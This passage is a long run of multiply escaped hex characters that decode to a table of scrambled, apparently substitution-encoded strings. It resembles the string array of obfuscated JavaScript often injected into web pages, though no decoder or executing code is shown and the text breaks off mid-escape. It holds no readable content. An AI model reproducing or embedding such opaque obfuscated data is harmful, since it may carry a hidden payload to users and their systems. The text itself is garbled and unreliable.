\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x34\x4d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x34\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x